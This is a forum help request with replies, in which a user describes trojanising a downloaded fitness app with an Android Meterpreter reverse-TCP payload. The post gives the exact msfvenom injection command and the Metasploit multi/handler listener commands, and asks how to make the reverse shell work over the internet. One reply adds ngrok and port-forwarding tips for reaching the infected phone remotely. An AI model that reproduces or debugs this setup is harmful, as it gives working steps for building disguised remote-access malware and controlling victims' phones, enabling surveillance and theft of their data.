I already tried backdooring with internal ip address and it worked well. Now, Im trying to backdoor my android over the internet, so i gave my pc's public ip address as the lhost and 8080 as lport. I also did the port forwarding in my router config. The problem arises when i listen to the port through msfconsole, when i execute 'exploit' command, it gets stuck at 'Started Reverse TCP handler on 192.168.0.6:8080. Related screenshots have been uploaded. Please help me setup the listener. Please note that I have injected the payload into an apk I downloaded.
command used to inject the payload :
msfvenom -x fitness.apk -p android/meterpreter/reversetcp lhost=(my external ip) lport=8080 -o fitnessinfected.apk
commands executed after installation in android :
service postgresql start
msfconsole
use exploit/multi/handler
set payload android/meterpreter/reverse_tcp
set lhost 192.168.0.6
set lport 8080
exploit

port triggering configuration

port forwarding/virtual server configuration









































2 Responses
download ngrok ,
set port forwarding ,
Lhost=public ip, lport = forwding port in payload,
I am here to just answer your question and only sign in so please take a look at this .
Here's Your Answer: Watch The Video Tutorial
Share Your Thoughts